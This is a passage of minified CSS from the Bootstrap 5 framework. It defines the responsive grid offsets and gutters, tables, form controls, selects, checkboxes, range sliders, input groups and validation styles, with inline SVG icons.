auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{color:#6c757d;background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control::-webkit-input-placeholder{color:transparent}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 